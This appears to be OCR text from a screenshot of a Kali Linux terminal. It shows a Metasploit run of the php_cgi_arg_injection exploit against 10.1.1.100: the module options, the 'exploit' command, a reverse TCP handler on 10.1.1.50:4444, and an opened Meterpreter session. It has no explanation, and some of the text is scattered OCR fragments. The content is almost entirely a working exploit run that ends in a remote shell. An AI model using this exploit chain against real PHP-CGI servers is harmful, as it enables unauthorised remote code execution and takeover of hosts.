 #! #!
mount-
fold
root@kali: ~
File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
n1.xml h.txt
RHOSTS 10.1.1.100 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.1.1.50:4444
[*] Sending stage (38247 bytes) to 10.1.1.100
[*] Meterpreter session 1 opened (10.1.1.50:4444 -> 10.1.1.100:54120) at 2023-12-04 22:23:22 -0500
meterpreter > cd